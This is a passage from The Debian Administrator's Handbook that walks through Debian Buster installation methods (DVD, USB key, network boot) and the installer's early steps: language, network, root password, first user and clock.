without a package source and can help to determine third party packages (see
section 6.7.3.1, “Packages removed from the Debian Archive” page 137).
3.2.4. Installing Debian
Once all the required information on the current server is known, we can shut it down and begin
to install Debian on it.
To choose the appropriate version, we must know the computer’s architecture. If it is a reason-
ably recent PC, it is most likely to be amd64 (older PCs were usually i386). In other cases, we can
narrow down the possibilities according to the previously used system.
46
The Debian Administrator’s Handbook

Table 3.1 is not intended to be exhaustive, but may be helpful. Note that it lists Debian archi-
tectures which are no longer supported in the current stable release. In any case, the original
documentation for the computer is the most reliable source to find this information.
Operating System
Architecture(s)
DEC Unix (OSF/1)
alpha, mipsel
HP Unix
ia64, hppa
IBM AIX
powerpc
Irix
mips
OS X
amd64, powerpc, i386
z/OS, MVS
s390x, s390
Solaris, SunOS
sparc, i386, m68k
Ultrix
mips
VMS
alpha
Windows 95/98/ME
i386
Windows NT/2000
i386, alpha, ia64, mipsel
Windows XP / Windows Server 2008
i386, amd64, ia64
Windows RT
armel, armhf, arm64
Windows Vista / Windows 7-8-10
i386, amd64
Table 3.1 Matching operating system and architecture
HARDWARE
64 bit PC vs 32 bit PC
Most recent computers have 64 bit Intel or AMD processors, compatible with older
32 bit processors; the software compiled for “i386” architecture thus works. On
the other hand, this compatibility mode does not fully exploit the capabilities of
these new processors. This is why Debian provides the “amd64” architecture, which
works for recent AMD chips as well as Intel “em64t” processors (including most of
the Core series), which are very similar to AMD64.
3.2.5. Installing and Configuring the Selected Services
Once Debian is installed, we need to individually install and configure each of the services that
this computer must host. The new configuration must take into consideration the prior one in
order to ensure a smooth transition. All the information collected in the first two steps will be
useful to successfully complete this part.
47
Chapter 3 — Analyzing the Existing Setup and Migrating

Figure 3.3 Install the selected services
Prior to jumping into this exercise with both feet, it is strongly recommended that you read
the remainder of this book. After that you will have a more precise understanding of how to
configure the expected services.
48
The Debian Administrator’s Handbook


Keywords
Installation
Partitioning
Formatting
File System
Boot Sector
Hardware Detection

Chapter
4
Installation
Contents
Installation Methods
52
Installing, Step by Step
54
After the First Boot
73
To use Debian, you need to install it on a computer; this task is taken care of by the debian-installer
program. A proper installation involves many operations. This chapter reviews them in their
chronological order.

BACK TO BASICS
A catch-up course in the
appendices
Installing a computer is always simpler when you are familiar with the way it works.
If you are not, make a quick detour to appendix B, “Short Remedial Course” page
475 before reading this chapter.
The installer for Buster is based on debian-installer. Its modular design enables it to work in
various scenarios and allows it to evolve and adapt to changes. Despite the limitations implied
by the need to support a large number of architectures, this installer is very accessible to begin-
ners, since it assists users at each stage of the process. Automatic hardware detection, guided
partitioning, and graphical user interfaces have solved most of the problems that newbies used
to face in the early years of Debian.
Installation requires 128 MB of RAM (Random Access Memory) and at least 2 GB of hard drive
space. All Falcot computers meet these criteria. Note, however, that these figures apply to the
installation of a very limited system without a graphical desktop. A minimum of 1 GB of RAM
and 10 GB of hard drive space are really recommended for a basic office desktop workstation.
BEWARE
Upgrading from Stretch
If you already have Debian
Stretch installed on your computer, this chapter is not
for you! Unlike other distributions, Debian allows updating a system from one
version to the next without having to reinstall the system. Reinstalling, in addi-
tion to being unnecessary, could even be dangerous, since it could remove already
installed programs.
The upgrade process will be described in section 6.7, “Upgrading from One Stable
Distribution to the Next” page 134.
4.1. Installation Methods
A Debian system can be installed from several types of media, as long as the BIOS of the machine
allows it. You can for instance boot with a CD-ROM, a USB key, or even through a network.
BACK TO BASICS
BIOS, the
hardware/software
interface
BIOS (which stands for Basic Input/Output System) is a software that is included
in the motherboard (the electronic board connecting all peripherals) and executed
when the computer is booted, in order to load an operating system (via an adapted
bootloader). It stays in the background to provide an interface between the hard-
ware and the software (in our case, the Linux kernel).
4.1.1. Installing from a CD-ROM/DVD-ROM
The most widely used installation method is from a CD-ROM (or DVD-ROM, which behaves ex-
actly the same way): the computer is booted from this media, and the installation program takes
over.
Various CD-ROM families have different purposes: netinst (network installation) contains the
installer and the base Debian system; all other programs are then downloaded. Its “image”, that
52
The Debian Administrator’s Handbook

is the ISO-9660 filesystem that contains the exact contents of the disk, only takes up about 150
to 280 MB (depending on architecture). On the other hand, the complete set offers all packages
and allows for installation on a computer that has no Internet access; it requires around 16 DVD-
ROMs (or 4 Blu-ray disks). There is no more official CD-ROMs set as they were really huge, rarely
used and now most of the computers use DVD-ROMs as well as CD-ROMs. But the programs are
divided among the disks according to their popularity and importance; the first disk will be
sufficient for most installations, since it contains the most used software.
There is a last type of image, known as mini.iso, which is only available as a by-product of the
installer. The image only contains the minimum required to configure the network and every-
thing else is downloaded (including parts of the installer itself, which is why those images tend
to break when a new version of the installer is released). Those images can be found on the
normal Debian mirrors under the dists/release/main/installer-arch/current/images/
netboot/
directory.
TIP
Multi-architecture disks
Most installation CD- and DVD-ROMs work only with a specific hardware archi-
tecture. If you wish to download the complete images, you must take care to choose
those which work on the hardware of the computer on which you wish to install
them.
Some CD/DVD-ROM images can work on several architectures. We thus have a
CD-ROM image combining the
netinst images of the i386 and amd64 architec-
tures.
To acquire Debian CD-ROM images, you may, of course, download them and burn them to disk.
You may also purchase them, and, thus, provide the project with a little financial support. Check
the website to see the list of DVD-ROM image vendors and download sites.
è https://www.debian.org/CD/index.html
4.1.2. Booting from a USB Key
Since most computers are able to boot from USB devices, you can also install Debian from a USB
key (this is nothing more than a small flash-memory disk).
The installation manual explains how to create a USB key that contains the debian-installer.
The procedure is very simple because ISO images for i386 and amd64 are hybrid images that can
boot from a CD-ROM as well as from a USB key.
You must first identify the device name of the USB key (ex: /dev/sdb); the simplest means to do
this is to check the messages issued by the kernel using the dmesg command. Then you must
copy the previously downloaded ISO image (for example, debian-10.0.0-amd64-netinst.iso) with
the command cat debian-10.0.0-amd64-netinst.iso >/dev/sdb; sync. This command
requires administrator rights, since it accesses the USB key directly and blindly erases its con-
tent.
53
Chapter 4 — Installation

A more detailed explanation is available in the installation manual. Among other things, it de-
scribes an alternative method of preparing a USB key that is more complex, but that allows to
customize the installer’s default options (those set in the kernel command line).
è https://www.debian.org/releases/stable/amd64/ch04s03
4.1.3. Installing through Network Booting
Many BIOSes allow booting directly from the network by downloading a kernel and a minimal
filesystem image. This method (which has several names, such as PXE or TFTP boot) can be a
life-saver if the computer does not have a CD-ROM reader, or if the BIOS can’t boot from such
media.
This installation method works in two steps. First, while booting the computer, the BIOS (or
the network card) issues a BOOTP/DHCP request to automatically acquire an IP address. When
a BOOTP or DHCP server returns a response, it includes a filename, as well as network settings.
After having configured the network, the client computer then issues a TFTP (Trivial File Trans-
fer Protocol) request for a file whose name was previously indicated. Once this file is acquired, it
is executed as though it were a bootloader. This then launches the Debian installation program,
which is executed as though it were running from the hard drive, a CD-ROM, or a USB key.
All the details of this method are available in the installation guide (“Preparing files for TFTP
Net Booting” section).
è https://www.debian.org/releases/stable/amd64/ch05s01#boot-tftp-x86
è https://www.debian.org/releases/stable/amd64/ch04s05
4.1.4. Other Installation Methods
When we have to deploy customized installations for a large number of computers, we generally
choose an automated rather than a manual installation method. Depending on the situation
and the complexity of the installations to be made, we can use FAI (Fully Automatic Installer,
described in section 12.3.1, “Fully Automatic Installer (FAI)” page 366), or even a customized
installation DVD with preseeding (see section 12.3.2, “Preseeding Debian-Installer” page 367).
4.2. Installing, Step by Step
4.2.1. Booting and Starting the Installer
Once the BIOS has begun booting from the CD- or DVD-ROM, the Isolinux bootloader menu ap-
pears. At this stage, the Linux kernel is not yet loaded; this menu allows you to choose the kernel
to boot and enter possible parameters to be transferred to it in the process.
For a standard installation, you only need to choose “Install” or “Graphical install” (with the
arrow keys), then press the Enter key to initiate the remainder of the installation process. If the
54
The Debian Administrator’s Handbook

DVD-ROM is a “Multi-arch” disk, and the machine has an Intel or AMD 64-bit processor, those
menu options enable the installation of the 64-bit variant (amd64) and the installation of the
32-bit variant remains available in a dedicated sub-menu (“32-bit install options”). If you have
a 32-bit processor, you don’t get a choice and the menu entries install the 32-bit variant (i386).
GOING FURTHER
32 or 64 bits?
The fundamental difference between 32- and 64-bit systems is the size of memory
addresses. In theory, a 32-bit system can not work with more than 4 GB of RAM
(232 bytes). In practice, it is possible to work around this limitation by using the
686-pae
kernel variant, so long as the processor handles the PAE (Physical Ad-
dress Extension) functionality. Using it does have a notable influence on system
performance, however. This is why it is useful to use the 64-bit mode on a server
with a large amount of RAM.
For an office computer (where a few percent difference in performance is negligible),
you must keep in mind that some proprietary programs are not available in 64-bit
versions. It is technically possible to make them work on 64-bit systems, but you
have to install the 32-bit versions of all the necessary libraries (see section 5.4.5,
“Multi-Arch Support” page 101), and sometimes to use setarch or linux32 (in the
util-linux package) to trick applications regarding the nature of the system.
IN PRACTICE
Installation alongside an
existing Windows system
If the computer is already running Windows, it is not necessary to delete the sys-
tem in order to install Debian. You can have both systems at once, each installed
on a separate disk or partition, and choose which to start when booting the com-
puter. This configuration is often called “dual boot”, and the Debian installation
system can set it up. This is done during the hard drive partitioning stage of instal-
lation and while setting up the bootloader (see the sidebars “Shrinking a Windows
partition” page 65 and “Bootloader and dual boot” page 71).
If you already have a working Windows system, you can even avoid using a CD-
ROM; Debian offers a Windows program that will download a light Debian installer
and set it up on the hard disk. You then only need to reboot the computer and
choose between normal Windows boot or booting the installation program. You
can also find it on a dedicated website with a rather explicit title…
è http://ftp.debian.org/debian/tools/win32-loader/stable/
è https://people.debian.org/~rmh/goodbye-microsoft/
BACK TO BASICS
Bootloader
The bootloader is a low-level program that is responsible for booting the Linux
kernel just after the BIOS passes off its control. To handle this task, it must be able
to locate the Linux kernel to boot on the disk. On the i386 and amd64 architectures,
the two most used programs to perform this task are LILO, the older of the two, and
GRUB, its modern replacement. Isolinux and Syslinux are alternatives frequently
used to boot from removable media.
Each menu entry hides a specific boot command line, which can be configured as needed by
pressing the TAB key before validating the entry and booting. The “Help” menu entry displays
the old command line interface, where the F1 to F10 keys display different help screens detailing
the various options available at the prompt. You will rarely need to use this option except in
very specific cases.
55
Chapter 4 — Installation

The “expert” mode (accessible in the “Advanced options” menu) details all possible options
in the process of installation, and allows navigation between the various steps without them
happening automatically in sequence. Be careful, this very verbose mode can be confusing due
to the multitude of configuration choices that it offers.
Figure 4.1 Boot screen
Once booted, the installation program guides you step by step throughout the process. This
section presents each of these steps in detail. Here we follow the process of an installation
from an amd64 DVD-ROM (more specifically, the rc1 version of the installer for Buster); netinst
installations, as well as the final release of the installer, may look slightly different. We will
also address installation in graphical mode, but the only difference from “classic” (text-mode)
installation is in the visual appearance.
4.2.2. Selecting the language
The installation program begins in English, but the first step allows the user to choose the lan-
guage that will be used in the rest of the process. Choosing French, for example, will provide
an installation entirely translated into French (and a system configured in French as a result).
This choice is also used to define more relevant default choices in subsequent stages (notably
the keyboard layout).
BACK TO BASICS
Navigating with the
keyboard
Some steps in the installation process require you to enter information. These
screens have several areas that may “have focus” (text entry area, checkboxes, list
of choices, OK and Cancel buttons), and the TAB key allows you to move from one
to another.
In graphical mode, you can use the mouse as you would normally on an installed
graphical desktop.
56
The Debian Administrator’s Handbook

Figure 4.2 Selecting the language
4.2.3. Selecting the country
The second step consists in choosing your country. Combined with the language, this informa-
tion enables the program to offer the most appropriate keyboard layout. This will also influence
the configuration of the time zone. In the United States, a standard QWERTY keyboard is sug-
gested, and a choice of appropriate time zones is offered.
Figure 4.3 Selecting the country
4.2.4. Selecting the keyboard layout
The proposed “American English” keyboard corresponds to the usual QWERTY layout.
57
Chapter 4 — Installation

Figure 4.4 Choice of keyboard
4.2.5. Detecting Hardware
This step is completely automatic in the vast majority of cases. The installer detects your hard-
ware, and tries to identify the CD-ROM drive used in order to access its content. It loads the
modules corresponding to the various hardware components detected, and then “mounts” the
CD-ROM in order to read it. The previous steps were completely contained in the boot image
included on the CD, a file of limited size and loaded into memory by the BIOS when booting from
the CD.
The installer can work with the vast majority of drives, especially standard ATAPI peripherals
(sometimes called IDE and EIDE). However, if detection of the CD-ROM reader fails, the installer
offers the choice to load a kernel module (for instance, from a USB key) corresponding to the
CD-ROM driver.
4.2.6. Loading Components
With the contents of the CD now available, the installer loads all the files necessary to continue
with its work. This includes additional drivers for the remaining hardware (especially the net-
work card), as well as all the components of the installation program.
4.2.7. Detecting Network Hardware
This automatic step tries to identify the network card and load the corresponding module. If
automatic detection fails, you can manually select the module to load. If no module works,
it is possible to load a specific module from a removable device. This last solution is usually
only needed if the appropriate driver is not included in the standard Linux kernel, but available
elsewhere, such as the manufacturer’s website.
58
The Debian Administrator’s Handbook

This step must absolutely be successful for netinst installations, since the Debian packages must
be loaded from the network.
4.2.8. Configuring the Network
In order to automate the process as much as possible, the installer attempts an automatic net-
work configuration by DHCP (for IPv4) and by IPv6 network discovery. If this fails, it offers more
choices: try again with a normal DHCP configuration, attempt DHCP configuration by declaring
the name of the machine, or set up a static network configuration.
This last option requires an IP address, a subnet mask, an IP address for a potential gateway, a
machine name, and a domain name.
TIP
Configuration without
DHCP
If the local network is equipped with a DHCP server that you do not wish to use
because you prefer to define a static IP address for the machine during installation,
you can add the netcfg/use_dhcp=false option when booting from the CD-ROM.
You just need to go to the desired menu entry by pressing the TAB key and add the
desired option before pressing the Enter key.
BEWARE
Do not improvise
Many local area networks are based on an implicit assumption that all machines
can be trusted, and inadequate configuration of a single computer will often per-
turb the whole network. As a result, do not connect your machine to a network
without first agreeing with its administrator on the appropriate settings (for exam-
ple, the IP address, netmask, and broadcast address).
4.2.9. Administrator Password
The super-user root account, reserved for the machine’s administrator, is automatically created
during installation; this is why a password is requested. The installer also asks for a confirmation
of the password to prevent any input error which would later be difficult to amend. Note that
you can leave both fields empty if you want the root account to be disabled. In that case, the first
regular user — that will be created by the installer in the next step — will have administrative
rights through sudo (see section 8.9.4, “Sharing Administrator Rights” page 186).
SECURITY
Administrator password
The root user’s password should be long (12 characters or more) and impossible
to guess. Indeed, any computer (and a fortiori any server) connected to the Inter-
net is regularly targeted by automated connection attempts with the most obvious
passwords. Sometimes it may even be subject to dictionary attacks, in which many
combinations of words and numbers are tested as password. Avoid using the names
of children or parents, dates of birth, etc.: many of your co-workers might know
them, and you rarely want to give them free access to the computer in question.
These remarks are equally applicable for other user passwords, but the conse-
quences of a compromised account are less drastic for users without administrative
rights.
59
Chapter 4 — Installation

If inspiration is lacking, do not hesitate to use password generators, such as pwgen
(in the package of the same name).
Figure 4.5 Administrator Password
4.2.10. Creating the First User
Debian also imposes the creation of a standard user account so that the administrator doesn’t
get into the bad habit of working as root. The precautionary principle essentially means that
each task is performed with the minimum required rights, in order to limit the damage caused
by human error. This is why the installer will ask for the complete name of this first user, their
username, and their password (twice, to prevent the risk of erroneous input).
60
The Debian Administrator’s Handbook

Figure 4.6 Name of the first user
4.2.11. Configuring the Clock
If the network is available, the system’s internal clock is updated (in a one-shot way) from an
NTP server. This way the timestamps on logs will be correct from the first boot. For them to
remain consistently precise over time, an NTP daemon needs to be set up after initial installation
(see section 8.9.2, “Time Synchronization” page 184).
4.2.12. Detecting Disks and Other Devices
This step automatically detects the hard drives on which Debian may be installed. They will be
presented in the next step: partitioning.
4.2.13. Starting the Partitioning Tool
CULTURE
Uses of partitioning
Partitioning, an indispensable step in installation, consists in dividing the available
space on the hard drives (each subdivision thereof being called a “partition”) accord-
ing to the data to be stored on it and the use for which the computer is intended.
This step also includes choosing the filesystems to be used. All of these decisions
will have an influence on performance, data security, and the administration of the
server.
The partitioning step is traditionally difficult for new users. It is necessary to define the vari-
ous portions of the disks (or “partitions”) on which the Linux filesystems and virtual memory
(swap) will be stored. This task is complicated if another operating system that you want to
61
Chapter 4 — Installation
